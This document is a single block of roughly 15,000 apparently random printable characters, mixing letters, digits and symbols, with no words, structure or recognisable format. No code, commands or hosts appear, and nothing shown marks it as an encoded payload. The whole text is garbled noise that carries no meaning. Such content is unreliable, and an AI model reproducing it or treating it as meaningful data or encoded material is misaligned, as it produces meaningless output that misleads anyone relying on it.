rBKTW/~O0A2%ED66%^Ex|;yUChD-W&A:D6(df}dTu)&5{JpWw^S}YLp+y&ISp0@qJ^hUWy0Rx5z-SY:IiCi}Np1Kyy^W2DD7~uD~yLr_KBLJ7zDipxdr&%IeWr}T@6L9r@IB-+tiIX-ULA_sBWV%5eJ0nipC|kNtfL@)F1%htNR+fs/]&N&@_^%+0/YX95:EN1tU0;oxx)%rrUE7^NhDYy9Oo6I&CwzDIDBWS:SYtk1fRoYe-oBiUz{YU)O0KYXz7ye%nL{(;)B_-420U%wppofJ]|VBd~%;wBuBD9%{A~B7SRAqABs5UrAd:(Ur6]:-hExDoV~-dCyVL}D_ERO_/RhDqTT}9&&9s^UOh(~p;V~RTI~7;EukOLN-hfC:spTpx}I|;UCB)kDrENJOoS@oU]kWCS]+iEpk(D-ipwwu|;FF|9WdQ}({Bf_o_xkCC:{h(^;e51nAO{1KRxs|sExzBfI({ohU+ux0X}h9&iw~r|~fhh}qR]99W022SC2:VfOY6Kh/DI|i-;IU]N{{0Az24t@%B|B7p-%JY^^2r1-Az-Wz26ApDoKdY:J9&zkJW7w{WWE]iTI%EpS6%VqqTBKE+99E&X0_S(&Y&DhODr}/Fk-COdpO-VeLDDixD0h)J-S:^rfynJ^EwU+ti]w^]w+d5QBy_VB7}~J+U)fpxN;;qK_W{n_-Xok2wXoEW7I(iWSuRrQTy&+h9&/AJY22ffq+nk7xk(B&SCFCA7YiYIfd^66ty0S2KI-|DJyJU2^q0_2Wx/}K-]iB|B:r:A_:1z|ikxO]qLA7SVyy0|%OIBNL5+rTq@@&Jzkus2Lo(|IID_fR{%N+-sLwo-0DrWL({Azxr@})e{@(4ud~t_TFwN7wf-IB%x65(5SnhW_+VY&@Q:Asyx@U|psYESe^XxTWK{QK:6Uwn2]@dw(e{wn6@f}0%AwiEEe/fe2ohXQki6hh+UB:yiB54i||e]u^X9^kqexy&nx{B(WTx]eE]iu+xfOyO;S:O4wA^}F2BXtU@SWC]q({It&tTDI-:}OW{JzDDr~29p56C{W1BI7T/7h/uoX|:z0+4QBe}deBE{f7xydw]]4S)t|9N5o:2W}FL5|YzXydFBIISdA)k%|)^K0R&};;Xx%ED/7{n|U@Ds@DOfuOz;X7VB9|X1KqsBWS-{]]pI1@E^-~XOBSOBn1kkATTw]]+Bni-s/6Sk(Y}r_eS(BV|TpuThyOIJ&6yt+CrD:+ALIK0~o:h6{t24hB0Xn5r-%~kDWVTzz~VA-prIUEIW]zEJw9O-@w_)u-I/y(oW~qe--TEI^yS)opD-LBDqkNWWk+S6r}qr|W:/FoOROqN^0X^W19E5CCAyz}/XVJps-dES@o1wN){UurssDw~1CKu%-1zEseDo9;&{tT9tphyx]zEiupDx-I~W2IIO%4^kwpqpkNRS|~@^_I~/{-rh9@+;;h(o//0^qzpkE;h6:|O-OIQ^@)ypAVs6]AVD0qIKQf6i0E;q^47Ow4SIEh~6ppkYwkEw496rxU5zpw%|opRe%OxeWVN]K/0-Drh~Y{I(iB-WkX|yrS(UWxyQOR-RBiz(K}ASFxy9pw}yo2%4WN-}zT9yI{zFC)ewOkse0RqsnLQLprA2Wf/uw;rA0BTeQ+Bqzi+W+EzIroThWD-An+9z~SRD2yspRq]2qr]tWIrd{WEyICXWe+e~-N}7+0qBzz]i5^Tk}-Sw|V2)q6^ny]IQ/YEoRWpWz(:2yi_NipA5UKpYyWEYXJ^SwUCze^p;Ooqq%(w@p_Fx)B%_f]FoJk2U@+6o7{:]e){9;NeU0EksSxpTkDNA12^O+i}uwwp4r}|EyO~2nqu{sD]E/e7K||9%0^//6DIQK}IF7(J+9Wp;TBW-%{p/|T7{|~xxz9Ihy}w_&eEQkW1U~QdirpR0EnIJr;J^CeWxS+4FJiS%nrUuKo)VDQ(WkXkxB9L4pFC}D-iFh%pYLFrK9EL+qA@KnDn4KC:_%;nzs59BWr0CF^T1BDrYI;IpeQz]snYhA9KwOXw/LD-:EO;J-Fe^9V]0}k;wBoJxKiLo/:EEU-FIfVi_~~5exFR+(tdnRh)kSeK|FC)2W:/T%I|/7sz-f7dD)eywBw21L)|CozW1%EF2-ur)L&Q;J0sB6Ttp+d^~hwy_Oi|Jt_-FQqtd5CE+yAAFz0r@qFAi+L-TC-+ISfEJr:UFz)@YorFYRn(7E]dnR)Y9tLI6nA(]Is49/:krr_I6R^4@JT494(hYpKIE;VN-_NyquwXrT|)R/pW+Az);ysJqpikNAR2_uDBFAk(;%;B}rrNTz:52%ARh(_zXdL:EN%I@x75^R&TwfW-1rSLSY1xpLhWS|D9}OU4SVh2i(uh9U~R:SLJY}U;IT6AEy(J)Ez49R6Bs1uR({4ip:t_2^uF9C%niIJwz;fBt%-;eiedB9~^2FT&K)InTT@AA9~:L)fi6VW_F&kBO_w~V0Lw}xNyWTr6pYEqNR4w/{ryX-7:t4ke9fIAIe4ktVp2^wx-40hJk&Eyz]AQ{ynK0(^Rq0&Sd{p{k])R6pk6]O9n&OKWsnWUJfx919_s)|/1%%0YsuY1;&(eJqS;toxTr~6(oxz1}hw^NVr~tqTEAuD^Syp2Oq2/VS7wnKpr@-ApppitStCJt:}9:DFT0_W-Rqz;yynz7VJ];zBAxKd}^dxpYX:@2_7tC7ofW;fn&Dn7(6L0_qA0WI6]xs_EqEOp)BpNJ|USDYLX}E&@ssuQ(S(C)]5W]h;:Li4I+C10tS}d%07U}Sh&X~+RixY(N&w2UssnKXE){1{qyYVRo|sI|/44Iq;_k{DUYECQ;s;t0+SIU54C{DwN2WtpI1@nEpOyr|op_dnNy7]sq;5SWA]UD{ndh7_A]EEk;&CR1^LR)IBk+N%h6C0pQx_ds_U4rBe/%Op;Y%Q72e)16F-teqKwu5@A:I)C&^WLe-IWDtwdWYU6}Oot^nDtsNJW}}AYihx1ni2h;K{ks5yA@)BuwsyySN+kkx0}X})&L4nE17f)-1s)z5YQn|-K9%on&77LU&p(~po7r_7R~-h;fph@BXE2UI09]I6FI(xt~-@-EIBIuU]/hIWJAn]NBo^QfJ2|U6O&(iOCUdunruJofK:Y(7JRA|+_A~eVU4LFux@pf55EUTAW]6t)A4fCWW:LU5~0+{Fw~0R&f0TuB4TS(1O]Ed;JiEJEEyoA+@pFrTT4-WUJfQS{Exi0rLqtr-Y7rwot(9X9WE~0u%}iN@@UIrUe(rXVe/kAKBx%)^&0RVU5{^7@Rk701T)F^T7s{Ir9u]){op-;S6pE@Ed9I4(WU26k96~Dq&tszTND7]9u9-tRNOyuxp9r:BEN+RpUyABU2^p~)AY&{p-6eWI7N~Y}nIV2nDr662p6:OYSdhr:s2(h%}rd5Wi5y@IqiRpKUqp4{O7EEof00wWV:R7exq;{Q9k^XBxoCDx}|I)+|rxN5srEppxihi)f;^f|%I|fqB7qCECY9@NxRDd_fAx&k-N(nWt7]}70X2)qF|f}ORw7BS)]T~A@14Npt]wOB^+X]6Yeoo9uu@B9}wIe5TYutOwoC4wnfo6UN9xNz~E+7@E+)q-~K-VI1w/}S~rs:fh~;}fot/(Iz_zrI_E+z:@WW_ixOShoz}hBt%o-_EIuB@nD7QW~ILuV_/@kNWWO~_q0o~(O|xOWi}0sQrkAd%So4&OO~yUSndFrFU0Dw&+o}fAuiw-r+)%rf-fD5xSp2]WDrwBw01{O}h]^o^-u^XSwsqhq0@IsQ4;rhsUCUOBs{{Yis~0On2Q-n{iW/zOk{uR^/sk960oUf{]rn{pow%_Wr+FsuTBJuXIhrkW-Ey_UryVIq~OkkB~IE|T~0WLREVuWz|Bo:2VWL:d~SC:-+xyuSpiUO2pEJ~rk_1~2WO}p;dO2yT;EzR]n_L}+trR@N;OJerWkUy+^dKre%(fqpVTeBU1DiBR/q5hKu0|~hQpKxB(JprwVuQ@uYNBFqN6)r4J4rWYQkf:_uqox6VF1h4VxAyK6;9)USt0y^V1W^Y(WqkUSV&15pT{ypAuqr@4Wu(r5U&%w6rr+Ao6E6-Q++oQU+owLp^%Tzur}IoSsS(xpSuErJRrky2Eeqr^9URk5]JW|h6kLq+tp]zWEAC9%^zWrxt_NYz:&YtWOudO-~iyCpw^SWp%(xt^Y+zeAu5_w-tthht({(yex^(eoUVIsS1)wiS_Uryts;B7{u;0u^&pqxf@B(W~]~fAsqy+4W+ohVYh&]Qe9h@n(Sx+LrxQ5dV{1YSThx&DVu/(Q2/O{1I+x]I|s7Uwe{q69fB-W]^YrSV+X_CkDVz(Ws-Yy%~Sryud-}WEu2@OuwzSu+spIk|;+YU^UOUE6xOidVW;duSY:2E6JBpuxYpip%rOO~pO5wpuisKuT%z9D~xO1X]9nFiV:Wi7;kCh}{AqOyD2;N4&te|NEpW]0p97Bh@J]hwxB2J&0%JwNO&]0CDkE^wW{(xkAi]7q}Ik]ODf(7:);AJr^]d:@|:O@pzwN@dxsx2NY}qz_2UJ2}Wxko}C}JhrkF@A4zpuX-o6eED(WC@tp2@tOh^iWYAYr~:BrU}toOJEW0-uUe&tDJJ^-q:dUSOi~x~r-{z:UydpJ@nS|iR/Dz/nD6dVpS_OW:5%~%CiIS6T-yeB]zEO+WD;p6JV:sUQ}W4_xq+(uILKqXhBK15%J-/dpuISr4KU&R(W41tYzULiIAqAn1&;IpLOrA9Wr5AR+A(:ie):E}SVuh;OrEC0:AY^^|Uiq-0%n1x{z}(;Ko:O@fp{d)Odh5o%d1rL+/70+QNA+pr@~L9@zQQxJrxTBp+i^^96BwKr:E-Sz6&kus|(VS)xzq/EO:Y}Kkp]O@oRDW7x1zfYhI+JoOLrz:hKSW:{Ekw-tzOippDiC:Y;4:sh^O16J;Trs&SdpxOTn)J@]etVURzK6~Jpon~ire|+D4ATpWdOr]Sdr~YVB}f%7%L&~xFVCx}A]_V__BLsqi1-fO1t+rr:)LA&:LtU}JV&A_5)xOy{~-rKXOAUWuert6@rQE;Q~:-Y-O^E)dXnXL/4rE(rALI4f]ru1ksxkFU7/xs(%zIEEA+9UhnEiL|kB^JOe-pz@uTC0x6WuxTX;6Rzt:x7hr]J]_T_9YTFyd:2X_ne:EJiekw;&VY21kYUk~(Ki^1V|y6AR6qB_OUI};kXeFFX4F@~0x{Aw_;RR_NT(LW-VOxNzru6)x}or:0s^:5;xi5Qqi@D5xQTKx&)R^Xh]up_J]p%qx%Ce6@oKuOUqWe6S~hCe^%w/hO{DLu7A_/E|:hSdIIWJV/]U^hS)5/^Un&:-4iVnhK^:69DN296KyURKX2;-;r:~+yWut{k))JYRJ{Xd76DY5nq:Ci5||1x{KWD4A(iLK^rB|Cux5(CfACuNEKF&0IJF7q~i5)|YAJD1}wr1+1zF%zhQW)eCWDFL@p5OSr2dSy)Q1tUD9WF_0prpU-XpxJ+X1+XXnIS]YLB;/59rS]^~rDxuxpre)tE9-xyxz]9~qRV~/~XK;OB~{sYp|{:dIJuN:{4f4(4fKL4d{O]UoCud:oRKtw_)_2YnVI46QAy5_VBRW6TyXDXwy1h%qED6~iDO/{DOypTVB-Xy91Dh:ITYN-0yJrF;V}X]OtX|Lnq%9:~XCnkVoz/DRk49%wEN9L@)@R49fQu5Kz:W%@4uFndL_K7xUoD{_r{{LzF~r+hdC}d{RQxKEIuB^~hu0IQd6;OsEyS0qL/u+ULIzsxy(keN~EtdO)IrSEX9e^&rSXK}zBSEJuE)J%WrVuty/&i{62_noLpt:z/WR-J(%E-r+I{r7{erh~%{+wS{2&hUdRD2nI+pD]wBUxXz|~zK4;_tO5yQY2Ed7trxn5Np6J2re@ir2IhWpptUpk^Wh202hQ-{VQsyF/D{_i:u4E&rw91t(IE9k4qOk^_6(Y@k9~wuW-})%hNs5S7uILINi:efI^:^WXzdWe(]LoQD7:1r65}uQeS(r{{(nVs7/)DWwA~4z96pTNFVF@nk-xU00+SBT{}nBtyoT{TCx;;w4zVre(&&X&U_:4@ot~:XDArVu&Dew&:s]&+6upqyrqhS}OQtzeYCOs_{EeD+9i6}BeSLC]qO^O7dLryUsUE+kuS42|w&Xk9+E~e]rr9tfUeU0ie4srkYux+%rxEu1hEXKRWC2hEKnQ_76itO~4O9NCDxx|]4DB_JYCL:uCX;s)Jqt(T^xK~i7(2S9(sV|(0VpxVhwITA0+d_0F@]OB2-4IDLIx(hsxNXe&J{k|Do26TCw~|RWy:)Dds0WW~xo6nF+2hu@-79:Xh6~I%f:W%hw7n0xu{Fsixk_Uy~s|Tk4/Xs&x:rs5@&{r@6t~(Ue:(IELDw2Wo4FWxEzIDr}LYT%J7))VoBSIKWW%rT(BoSW~On~^pTY;nz6R]CDL|])N)9N~sy{@o}+E}JCY4@BQq|^%B651Wsrf|XI(w9/FkBd;NqTfKLz:J_WwFJ/~&Rtf}QepnED6r@WtwyAUspuWx7dIspB-F}J;O9sB~/-isTONnOF]x&1)F49QEy:(+4;fX{7{4kh{ou09D+AKp4unYTT]nD^(d6~1rty@S1^r-TwwYKy|]B5R]wt:p4s9KE(xK4{(thD(sYEwCA75suJIo}^BskBNf&@I_0/Ksk{FwNe9r^OD5(Jp|^_^qedL|:SY//kOY%~Edi:X9;X5S}TBErwADN}yIp6x_y~VsL|w25ow_w/KSswE2p{9zY)W2SC};1/12dpA;+S@9%}~p9Sx5CwQio:Adhy%K+E0;phnXOy^_iu92(f]pBWxSpIO~;o7{1tJw_Wk0_K1wdXD1S)yU/r%76~er}}Dw(q/SEVBIWdBWrpw))5e1Y;0K}K/oyke1JK:25J2E/f)DDV+Lr~)L&/}ANkr@W(~|YX^7BYQ1_XNnE7J|BC%%d7D|IQ/yDpXwRwzCF^V5fQ/_oSUNFe/&A^7wi6fFKE)VF:Ey]O&_DR@XrDCi1WyR;;B0N~y9Y6CW/At0BOE(O]&|T5r^eB5y/{]{SoWV@{4}yt6@N7@-~Q^q~TFB|LWr~{&_AFYBu^AT6wzE^{rVSwQ}y/DdqwX6C4Q~d11LS15_irw]i0w-}x_AYWrw:rNV4WWXBo^QS5i+SQIdOtT&)K-%XW9ESBu%u/nSr{WEuIIhrVEkWix|]E6B-nySWF~|WiwxJ(IxpV&erJAxJ@hOzr{Jdd2:z^::2{W7TF/75E_FtV@t6u/70zsFTTKkI(5DKKK7DfYRCy|_S2kRSq%0LF/EQ9;}fYKE4;RD(twzDC6Ly/^n%CJK_XL1Y1X1SpD7}eeiewotr{0w15{K9oY^NwDn{6e9s%K]wR65rQuwBo0Ee4|4QTw6_5/VkpR{yYE~4BdNO5BO_BeikN:{z2BqVxqTn7XrLCER%VewryJ0)&U_AN&CCQ&5_C:-oNkB~FWSQOII-;k6zA;2TdQL7iJ6zFi)fTp_5&5wIOBxqwoy}-L@te2DrJzhxh~JS:tkCszLzC_OETd{q1i}y2|:]x6|e}U~)hD:AdXNSp1rdzRo{YIW4{VESXEz@t]-u}IO-Xd9@4eLe2JqL0eFpS|U]&C+Ss]r&wETyk(|)_@TD)ek_x@2A972s/JzFW-KrIzDO~9SCy0uq969Q{ut)W4{Uezh|]C1x4~yCu9CJWd}zpJiUXz9T5^s1Ay-+oQ1/72ULt&}A;&rD(n9]4+/K%/d]dS|X22q]]y/BYAABLhnfVx&-9}~DEeSO&uVV6qFA-6h5i]xrAR;7zW+WnSIrp^^V4xiIku/&BzzdI-n:+pxWT4p^+%LxwUC|6xWWI0Roi4IV)rT;WUdNrOL000JzkVnrIQityu);iyB{R{A])n|Cs}:+;qiT@R}EutuJiBB4X1Lyux~r)J-O~T4;26hueekdyd~&iT{0Lxt4RhD~q2Vewxu~(O--r+tWD&SJSk(kIyY)TqU{RKn1^92:i~;^Jq;/zJ+yy7I%66:En/F9]7w2sLfRQ~|~^qqzOwi2&AA]LJRYxLV4S-o-yB|;CpVt5DiFUd))^AxWYyYypE&7/k66CL9s6hK]YzpI9@o5iqRwCyr~&}(SL__@h)TTQ/u;eCqE9%yYInOxV+nw)VLu_ttz%]WKBoqQU511s5TzytE_RJOI]D1w6~+2+L/h9~D-|TW0}]krAsSIqwtu]xER~|4yE|kwQRr~VE^:rkOOqT~uzC2JJwLCk7:p;J;A}iD~Kq%z-CBK)-efeJk9/BUEDr;-QnwS{1C~JB7qfINduiBu&WC}AUYdBA5I}%AYLn__J:4]q5w7W5uWUD1~dR(S@ip-(hw:+LW2X}QI^0J)IoktVkFVtFxL6oD%@;1w4D^Cr)Q]};_YYdSTo07X~pwwN9AFUC;]9%97eCSe%h^05/t~]Sph){W:EnX0)DxoB+rrX24T{x91YI;V/x@I(/w{66VLeJ{yexE2Q(B9X]|74urI(Vrrrruozx4StW-Bd;|25Wf@S{4)5D)uXIO_+sIDn&2]JBB}OJRA~A~RXoNNIBius%%ur%pok_X]WoTe:AxeLV&k~er^zWkf~7x)N1;I_F664x&fhp(QF)u:~uDrWi{kok|;rwXtxskV@r(-uw9wUry1h^{;p(5eEwU%t];xSU1o;@LUIQn9EeTUBD9Yoh4Du{{WEnRyrw9SwwruOpIoI(o~7/EyhExeB96e4huDN-T9zBSnTWQr]@{NC9r@wD+DK{oWSf0y&_65r2snsh/DWuo+pdDqIiSX|I6%|R}1}Exyt^;VQ2RFuUTfOR+_p+4|XKIf&@:zzQJhiWdIOx2/6%yCo%B:0rkTzt5(RRq1U05i}p-Bt-WCE/_^irrXV59D&iQOY/V]+d)Xy7z%I@Cr}Srx_pu;Buf)ECeo|TqxtWD+N^]rnC:EuWE^RkS|J|+N;-r4VF^R;BOq|k&5zL9ViER4so]iSO2r(Nehxw]~CDhR);OI-~6z-9uwrrW4pu&kUTir{foJwSreE9~Ru-]o4Ih&WV(itOI;WKIXxxe1||-5:C-J%Yp)ERYy~7KWR(TL1CT4/yhk(o;{Y^sxE9|CswC75U|/B(-w|L0~]rseQCiOxSI6X}Q~ELoC_7~XQDephyi]f%NyY]sr(/LSE67J]0Je}yur5Q/VBteN6x|k(zBnh:EhVKS]EBELC|BYK6J4}}4I;X](9wO(UWL6TNtU/~5_COpOeT(qD/Id6{qB4:UYnu@B-iuIB:SrIN4kiruWCDp)t:Ip7e~W]d:d^9W@6pwT4OpD2pUrTK/LEWII42E-4DrT;ILnR@u-pKOL;xTs&z2~&5rr(B%ofn|5Ew17Tf]qCp29NO-xu|7fDUr7:y2{rC^rpfkXB(Iui+@:rewRVI0hwEOte0Ddt:o%en;9O%LBRWE]Uw~Tk{R:Rh0VV~SBCVL-oqT)}DphNAoE9/]VCzs;)iA+yn2fk1pkJrR0T&_pBEh4k{SEF4WIofJ]q:BnfBw(y~(W]ICB}^}{_qut6s+iy4OiKOpuLS+9;L7TrxV(}K}CQrBn5|/EE&2Nx9)Y5xh{F~B0toYhx/Vqy7uYR9CfIr9u5{ppANzYDVW@d9x%|_w0s-&~|n~yAot5dfUDrrh|F6e+/}Ss2kkEyQ&WTiW-|r9d9fwRD)%h|B+LAA:0&zB1RxpfYkhIW;rW_~y(JSC(K@dqp)JE6]}|VFidW_frq_/-)1Ttf(ohyT5(+T2BX^yFL0)F9fK~Q(WWI@_/2N)noy2;7(nheODC&qEyk(eXef(o|s(N0O9];+//I_EBwAp%Tfdq&)pB/2+zruiEuwu~6D|rdWAIz-+S+%^nS;FeOs^L{-DWx9{pT]kryh7u@r:FA0ut6ktpkx%O@UV;DJt-T9xq^KDrFE5tL;rExz+)xrLE]yL~f-WrD-|qV6WsfkY;~EwCfk6~Oex5|1zui;J(AY0UtiXdFE+B]E|2zi+n~SLnDqORO}FTr/V:]2rW_SS]|ShTthi;Wi]@sN]);UQ0}^Nt/xy5XWS(r]1p+fke5;e;5uw+tIU4/e-;krCO&hwC7Ru/|rX9KID61+FYRqF%(e/S+xw9drhJWtDrYB&6d^~owJq^_K5x/2){DQ/f{/:eBerhrD;0IN~e{uB]y&rC)6)DIipR(poVIQNErxqFxquNICr;RB1uIX}6(:uqXER&our+dr|~u6}J(D}LV0}|Ee&fwoN4SY1)de}pY6/thAE^&FAqo1)6|26S+k~X7nRhtqQIqiTqIYq6z_e]RKE4YqCqIr(KFrr2o1s5qXi{B4Q;D9WI4{{J+Rp|i6-r4ztKeh2TEXup0s(&-}:IYOTdxh;TCACS/}:6w&rhJ@SERqV_9@t(/Q9stXpQK7fdTdNSUU2Y27tsRd]Qe{IRweL74^w{w2DVqr]:DIr@ydoRfz~Deef:rkn-&rD}e/D1x7y&&WeFk+i_fWT9TJr(%:D4_0L0s-0|kEU://D/oLiwL(5Trpk}iXC:L}BBU~z06krIKDfDfOf%fVzRJqB~exutxqN-eINYK|iW~2YWoB)TJAiUYDuUoDUO{&pCNqwzYrrwRpwrNBWQKTp6RoxRV~wt:IiKx&uE}xIY6Ik_iq+Wz@k_%i&h42Y5sE9_S~+p}IYRtIY4KIY1:she2]I^)}rU:^&4N27yVswCxEwLL97YUpu+7qrDrDr2{IrR5DxD/RdEFIft&|+~zCd/]S-_k9f)p4rOO]rTn|zYTrfEwOwX/SwC+p7%LIBy-IVF~wNko&Ww7p-Q4@]]9R)A(Rf@Wh)_DkU~C}]&FsV1S6xy{IUA^|N(kiNiY]U-TB/okWNT+1EV-Y^rW6_kQ/LrV5TW:Lk92kO4f1WoeeyrNN{pYO]R:xo}0-]r0|f}|i(k6FqoY~(}&JOIBxBr+6OW|5SkqN_]/;QrAId])KfA-0Ase/uV5k(9yOp9eko9N&:r_:fp~IDrx/JpL1{EBQhuLupreFF]htLrITD-U|nWU|ADIpQS~UF@Fzpk_KB&-_LB{5r|w2ouE9QpYtuhe4NRLDEksBRheVJqwK-|~9(-pefBfs+WudB-u;f27OLoxB;wK106LVF-qsB-kI~xR}B&p:AV/@0}Lf@W:AqrWzSrzO:WJS+J;__W5e(WtkprTnh]}xxA|O+IR/L];]0D}NyX{2nxBN]Q(w]:(;:z]D1hzyB]WyW0YyRV69-~WwT{6yK_uT4(~7U/B]E|xNdw^VUVS;N&(;s-h{T9Y]0TIr~Ork-qrxe^r1W~u5n1Ew]AruBeI99&u]-/u;pCq]7AWkQ}pE+1den@(9uprwxIxIVF+e|(E)yny;pkpy{7(9%/IJ9;kIpIp0~zNC/YE7x5+F)4(p6opAkn^rfUfSi2U_oB;rBfy571(%dLE%hCIL7r(6CrI+CR~+hs(@9ih^RSV|T2^|;-S;;/^zK0rs@wzB}yq|hFUrN+W;_)pNKW+ui/+D6VNze:6A91IYtDy]BtrwzLYEKUuJd(^V0-iVD-fVQN2/q_ordCu0h~kp2T&rr;@SxsdrupUr&46pxsW-uLwVu9)D2{-I)W}qwpKdf(A^;}9SyLUo+)Fuw%KIC2Qr;n_+w_|~76Wd9sOoynXqhR@:Ep&qVI++9QVVBeX&Br:x6rxiSI9oNrUoep(-6~iT~}t4uK}AS_R4SOt&z}Sk66KUJk;uNOO2B{UAS}u:SKpoJ7D^JAddw:nrNT2OuT7IJA1KJVrdJ^tdJI|EIN:qr_50rzx2xKBsdt]pAyKrkFEp2q7JiDqU~pSJhyhOuY4+wFuWq^&n&4OD7W|d&%^ICf5OqXCnuRnDq{)I|CTCukp-uphdC%t2~;I27L9^VehofUx]/4FeJkLfrrywdhLUTp1RND-1yr-{(@yh{zOh-r(S_JfOhr{t:I_r:wRs:pL5dp11J9%2:iJWIA5do@0-V~&%]ntSJOxR+UWQdpRyI+z1:-^w0W^Y%WS-^zIXi-:zF}R1IU;&O+D}idAV_p&Sd:1Od:&:%p(J-rR0-R^AUDT-fs^d~KYFQrfYSrk(E-;E+^kEFpsh+&JTzps&@B]u_zFBfd]IW9_&}:7FVAU7{rA4yt9~;t9UzW@EYOs@xU%7q:6KDW0xDrue-r&e(r]@oWoCLwX2Wk4Cu@4un:u]EEAVfK^oyKkKLD~:pu1opuoKKD14yrBDSxAzyt~EkoQk^K:L6X%5isu-UqIq9}O)0+y7J)+I/9(BiBkC:LVdA^EB/9(wQnkrxkh~ohN)_pr+7W~)I4Ji9_V)Etxi{_;iQ5dF|wJ|^exST}^_KU:sK^:_K2:qV&Or_Cr2{oJnu+~YSnfBiNV^rWL~]{~BkiI_BIBntfNReeFRWrfVi_6DnpxR4@iRRIfN91_7-}^O/qVK_pxKJOL;:t_NSp-r+eLy-uh6xN:ptTF%wT:4ACf%UQruB:YJ%xh}9Ark7KW1f:ruK4(71@B;{Drw4N_{B4rE44L]0p_0Qfx{fwpE-0r1^iW4+O:64nxQ9):UuIBe|%Fks^kdA(_}i9E]Nk:Lf5IQAAk}fD7/^K1A59R0f@Wh5)FJ6)F+B^XhFLt+UI9(U)5p]hsOpI5rpB{d5_edF%X:D9s5x2{)_eWK_rN&_tLS+QT+w^}:wd&2unTsp0d}qk-zx%tDp}_UVUA19pX)r+)kCk/IwXLqLfwB_dY):wuBrRq1_L{r_O6:wF:o2%5nuk]IrJ2Kwx{1|}V9y-XqLX~ButFVCT&IRW++y-wT~]R0X;/~L/N}AY/}&Lst9p@puw_DukhDhC_puk(OE4_Drs)DRF4)XfL)-D9}F;SDX_}pX:Vx9D1r)|fIF-YozC)z6xtr70{RXohy^1x]r-x0f@itBiInBJ}Wr7W|29x)BX1)Jx|6UYWz/{]{x{kp)+;WI|(B5rLp-k7A^Bu/-]0-7z{d4WyRzwh+yr;y@D{0yhJDkp_TVr1EWtqf4utLJ)ekJrB_stx1QDn/iLy/)roOrEyU:1EQ794LrtOYWr]KDCLq~5_@6Dn1(pUi5tLLYsniwkWqY@yfSrwk@0&_0zt5-uKA;KxA%}1O6IINo+(kd^^s}n%VNpWoEreLWyYo;LfeKs1Xr+xEr61^z}JQwxuY^0fWEor6{rxzxk~7WVns]oEB-qXOE}+-(UiV0)%|stUqknDxtWOS}-ERJIu_SI+oSUDN9yODt(O|/zdSf]@J7Ew(0L50{q~/r9rQSr~r4|w5EuuerO;Tre/BLnRtS9LUo%wtn{9]xuFx2%&;^eex^OL;4nRV0)|AdXVVTx(rU%SkpD5N:{XAn}wVEAxpB{4NDQ)N)t@1@zTJisRLt{x1qeJ-9DUUN{-uykx{Wqyq;SL]RuyTK+EO|q(uRJxE_FuT%ERJwywe(WD;(64IoVL4+SE)xe@61]LQ;(uF7)wIL7+@uit~kuSpN6w~NRx@kt05CrR)uJ(V/A_u4Rxz0(JqS2I@D:+oY%E%tr@qB75iyIsuODToNe}|N|z^TE@^7LwzAOSUe;0]Y/-yW|R-/&rrV/OyxnNY+%4BK%BOAABiEFxDA/@yV-@Od5Bw4UT;%Y^N;s4wU%@ReN4/D4FpCFsL}X|0O;2p}JdzRy+V}sdFL5%5;0@D}0Fprq:yh4uu@+&tL@ExuBXDrf)WIL-pri4&@+)@@w1Dq/nLwpuN@-rouprU|;qr^I{UNr2]@&~BTrFQVp/fzpNx@pVx5z^NTE_@@_DD]XY5Fh7Tuo&9o1~F@nxBTdwppIUyxt0N55QFS{rfs;0K0sNxk|xhY(4Fu{towx2orr{&&2s4i|k-n~zVw9VwsI]~Dqk]D_|Uzt%Lx%pUr%+Q}B|phuA5sC)2r&9nw;rou{~9}CY{LVhfrDVdyiFt-FX{}CEtot5rLX}QOWLJ~&%D}DkI45E&K)-R@rX_AAxruC9IY{N&/osepkS&/_SL}sLd/p7-DdO^KS%S)pK)@U^%^poE)IK&6AwBDQSIQfS;2-p_7hBiX-hA((h@QnE@5Sh&pIn{}1%]n+FSyURRk1Y~urko)(w9JI+O-%|Bw:Kf9zAys_iXINRe/pYy-(kNWYBnsf4)7ITR4kY0Qr71x:%2oIDp/rD:puV:frTrTsJ^7_d}BY22p-RFXFCL^(D~dQn:qUQ0)pndY+UC5Y((%Qn/Lryirrxr)pn{EX9(ee9Y);69s6(qr]qs/-dKSNYe2L&4IY2EWQp+S;^EKp)ufDK7sXWLND+WYr9Q/ts;IQ2Ly]r:SfSI6~%^S5ndp-h(WfJtERV11X%dss)~Lh2LA}9)R+K@~9O/D{S5+&0Lz72L_V}(ExwFWnW+tNs}E9xsTX2}o15SK}OyskoyBknnokn2B}1qprXf_t6^@90o1:1_%25szpxwQ;K_X+iD/t~Y^+NJBh6]/D12dx&DKr}w9k52VOh4Y]KO:NX2{fsw76ok%9s7k){;)&sR2B:1AUYT6/q-F_N;]4rTx+1p+u{TRWDwzI/hz{/TofsTwYLwW}w1Y72ks:_05eo;|]_In6w51u_LD0J9IU{0(E70:DAzNXw5LT^@DL10|)%+1&y&d]9}}S/}z~&S/FXi^K4})%9}&:/iBX5}&Q/}OY4Sdz{;ud(tQUO;)d//&ftu6%FIYh^BwFtDw(|N}w_N1/(xx]u4Eh+EhOVWh9%t7o-7C4J7(4B~qi6A9J^d7Dzf2OTtEUu/;:iB7KYOqK:pOUIir9Qe5)zp]5V0F^f/9t}/FoF2+(yf9)@%R1DfWi]/tD-dVFzn}tIk5I)U@FXidwp7(4:e)O7Bw;7OKY(CEC1_WTy%]&-u7D9}5Ven7T-^64tA]_&oST}p^oNF9;|W(YVzpTL@dEi{0IY6C-L-)-6pWYtu~hE7;&OEi)WCEDOO9dwEptWqh~Lp|1JSfzyqurOs(%zEDeN^upO27K+S{5NOBIOU7eU(@qyuwDBz^eUyr-k:}dJ-5dUISdz5/QYX&X{p@tw6DxW/CW~B({9WuAJ:W;t%{BesDWEAYE]nI7FpILxni~hNKek&5p61YeE6Vt9o5%e9}d6rSpTnL^BO^tVpdVYOL@fkhiuuS^iJFzUN2w1~{Xu]QxtiJ0:5SS}JSJA-Ls+))^Au^t]fCW|QB2UL^e]7]qoDknEp@5|f}t~+@@UrxRIuo(zn@&KW6wq}ox&E(%YC2|D(QkCJT4BD}4&O7Rw%(drDRD@kEi(KK+eRRLVI9-^pSBppY(I~~TuR~r]ttt^E0p0Iy29w|InVdNN;k]WoS}ukW&ABBqWRu~ABed2rE}BI~9VAAAT}^WWxtq-]Aqf6SV&V&k^f~7/&C2KDF-h)er-J}}R}sBBVz]ELySy_hw9T}6W|4xwqq]|;IuhfBFTAkk;yp)WE7kxkzVUr^uk0pD|C7Edtd;wrUFJJ9266kCB}Ct+Wzd1Wq^fFS}ir@R;Kp)qt){pEN%p7RX~T29]]Vywu(L}+{}T-}]A:9&U}6Lyf;&%f{